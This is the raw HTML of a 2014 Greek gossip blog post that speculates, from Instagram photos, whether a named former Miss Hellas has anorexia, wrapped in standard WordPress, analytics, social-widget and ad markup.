

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/
body_size: 9387
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Εικόνα σοκ: Πρώην Μις Ελλάς πάσχει από νευρική ανορεξία; - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Κάνει τους φίλους της να ανησυχούν!Η μελαχρινή Μις Ελλάς 2001 που έχασε τον τίτλο της Σταρ από την Εβελίνα Παπαντωνίου- θα μπορούσε κάλλιστα να τον είχε κερδίσει εκείνη- έχει εξαφανιστεί τα τελευταία χρόνια από τον χώροι της μόδας."/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Εικόνα σοκ: Πρώην Μις Ελλάς πάσχει από νευρική ανορεξία; - Nassos Blog" />
<meta property="og:description" content="Κάνει τους φίλους της να ανησυχούν!Η μελαχρινή Μις Ελλάς 2001 που έχασε τον τίτλο της Σταρ από την Εβελίνα Παπαντωνίου- θα μπορούσε κάλλιστα να τον είχε κερδίσει εκείνη- έχει εξαφανιστεί τα τελευταία χρόνια από τον χώροι της μόδας." />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Έλενα Σκαφίδα" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2014-09-05T13:58:50+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/unnamed-Copy.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/unnamed-Copy.jpg" />
<meta property="og:image:width" content="268" />
<meta property="og:image:height" content="508" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/","inLanguage":"el","name":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1 \u03c3\u03bf\u03ba: \u03a0\u03c1\u03ce\u03b7\u03bd \u039c\u03b9\u03c2 \u0395\u03bb\u03bb\u03ac\u03c2 \u03c0\u03ac\u03c3\u03c7\u03b5\u03b9 \u03b1\u03c0\u03cc \u03bd\u03b5\u03c5\u03c1\u03b9\u03ba\u03ae \u03b1\u03bd\u03bf\u03c1\u03b5\u03be\u03af\u03b1; - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/unnamed-Copy.jpg","width":"268","height":"508"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/#primaryimage"},"datePublished":"2014-09-05T13:58:50+00:00","dateModified":"2014-09-05T13:58:50+00:00","description":"\u039a\u03ac\u03bd\u03b5\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03c6\u03af\u03bb\u03bf\u03c5\u03c2 \u03c4\u03b7\u03c2 \u03bd\u03b1 \u03b1\u03bd\u03b7\u03c3\u03c5\u03c7\u03bf\u03cd\u03bd!\u0397 \u03bc\u03b5\u03bb\u03b1\u03c7\u03c1\u03b9\u03bd\u03ae \u039c\u03b9\u03c2 \u0395\u03bb\u03bb\u03ac\u03c2 2001 \u03c0\u03bf\u03c5 \u03ad\u03c7\u03b1\u03c3\u03b5 \u03c4\u03bf\u03bd \u03c4\u03af\u03c4\u03bb\u03bf \u03c4\u03b7\u03c2 \u03a3\u03c4\u03b1\u03c1 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u0395\u03b2\u03b5\u03bb\u03af\u03bd\u03b1 \u03a0\u03b1\u03c0\u03b1\u03bd\u03c4\u03c9\u03bd\u03af\u03bf\u03c5- \u03b8\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03c3\u03b5 \u03ba\u03ac\u03bb\u03bb\u03b9\u03c3\u03c4\u03b1 \u03bd\u03b1 \u03c4\u03bf\u03bd \u03b5\u03af\u03c7\u03b5 \u03ba\u03b5\u03c1\u03b4\u03af\u03c3\u03b5\u03b9 \u03b5\u03ba\u03b5\u03af\u03bd\u03b7- \u03ad\u03c7\u03b5\u03b9 \u03b5\u03be\u03b1\u03c6\u03b1\u03bd\u03b9\u03c3\u03c4\u03b5\u03af \u03c4\u03b1 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c7\u03ce\u03c1\u03bf\u03b9 \u03c4\u03b7\u03c2 \u03bc\u03cc\u03b4\u03b1\u03c2."},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1 \u03c3\u03bf\u03ba: \u03a0\u03c1\u03ce\u03b7\u03bd \u039c\u03b9\u03c2 \u0395\u03bb\u03bb\u03ac\u03c2 \u03c0\u03ac\u03c3\u03c7\u03b5\u03b9 \u03b1\u03c0\u03cc \u03bd\u03b5\u03c5\u03c1\u03b9\u03ba\u03ae \u03b1\u03bd\u03bf\u03c1\u03b5\u03be\u03af\u03b1;","datePublished":"2014-09-05T13:58:50+00:00","dateModified":"2014-09-05T13:58:50+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/#primaryimage"},"keywords":"\u0388\u03bb\u03b5\u03bd\u03b1 \u03a3\u03ba\u03b1\u03c6\u03af\u03b4\u03b1","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Εικόνα σοκ: Πρώην Μις Ελλάς πάσχει από νευρική ανορεξία; &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=228181' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2Fsok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2Fsok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d16 h04 friday logged-out singular singular-post singular-post-228181 single-228181 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Εικόνα σοκ: Πρώην Μις Ελλάς πάσχει από νευρική ανορεξία;</span></div>		 
				
			<div id="post-228181" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
			
			<h1 class="post-title entry-title">Εικόνα σοκ: Πρώην Μις Ελλάς πάσχει από νευρική ανορεξία;</h1>
			<p class="byline postbyline" >05 - Σεπ - 2014  16:58</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<p><img class="alignleft size-medium wp-image-228182 colorbox-228181" title="unnamed - Copy" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/unnamed-Copy-158x300.jpg" alt="" width="158" height="300" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/unnamed-Copy-158x300.jpg 158w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/unnamed-Copy.jpg 268w" sizes="(max-width: 158px) 100vw, 158px" /></p>
<p>Κάνει τους φίλους της να ανησυχούν!Η μελαχρινή Μις Ελλάς 2001 που έχασε τον τίτλο της Σταρ από την Εβελίνα Παπαντωνίου- θα μπορούσε κάλλιστα να τον είχε κερδίσει εκείνη- έχει εξαφανιστεί τα τελευταία χρόνια από τον χώροι της μόδας.</p>
<p>&nbsp;</p>
<p>Μάλιστα μια περίοδο θέλησε να ασχοληθεί και με την δημοσιογραφία συμμετέχοντας σε εκπομπή του καναλιού 10 του Γιώργου Τράγκα όμως μετά χάθηκε…</p>
<p>Οι φωτογραφίες της όμως ανεβαίνουν στο Instagram, αλλά ταυτόχρονα κάνουν τους φίλους της να απορούν… η Έλενα Σκαφίδα ποζάρει φανερά αδυνατισμένη και μας θυμίζει το σώμα της Νανάς Καραγιάνη. Ειδικά τα πόδια της αλλά και το πρόσωπο της.</p>
<p>Λες και τη χτύπησε η ανορεξία… καθώς στο παρελθόν ήταν σκέτο τούμπανο! Ας ελπίσουμε σύντομα να πάρει τα κιλάκια τα που της χρειάζονται!</p>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-228181 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/unnamed-Copy.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/unnamed-Copy-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-228181 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/unnamed11.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/unnamed11-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-228181 " alt="" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%83%ce%ba%ce%b1%cf%86%ce%af%ce%b4%ce%b1/" rel="tag">Έλενα Σκαφίδα</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/sok-prwhn-miss-hellas-pasxei-apo-neyrikh-anorexia/#respond" title="Comment on Εικόνα σοκ: Πρώην Μις Ελλάς πάσχει από νευρική ανορεξία;">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/agrio-xwsimo-as-pei-kapoios-ston-psinakh-oti-oi-polites-den-einai-akroathrio-sooy/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/sok-pethane-filos-toy-a56ntwnh-varsdh-liges-wres-meta-ton-thanato-toy/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
